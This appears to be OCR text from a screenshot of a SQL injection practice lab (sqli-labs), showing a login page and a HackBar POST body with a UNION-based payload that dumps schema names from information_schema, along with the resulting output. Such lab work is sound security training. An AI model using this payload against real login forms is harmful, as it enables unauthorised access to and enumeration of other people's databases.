 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:ema,ges,db,db1,vwa,hhh,sql,ema,ity,ion,sys,est
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=xxx' union select 1,group_concat(right(schema_name,3)) from
information_schema.schemata#&passwd=123